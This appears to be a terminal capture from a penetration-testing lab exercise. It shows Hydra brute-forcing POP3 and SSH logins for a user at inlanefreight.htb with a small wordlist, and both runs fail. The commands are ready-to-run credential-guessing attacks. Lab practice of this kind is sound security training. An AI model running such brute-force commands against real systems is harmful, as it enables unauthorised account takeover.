 ❯ hydra -l simon@inlanefreight.htb -P mynotes.txt -f 10.129.255.113 pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 04:55:06
[INFO] several providers have implemented cracking protection, check with a small wordlist fi
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking pop3://10.129.255.113:110/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 04:55:24
❯ hydra -l simon@inlanefreight.htb -P mynotes.txt ssh://10.129.255.113 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 04:56:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ssh://10.129.255.113:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 04:56:17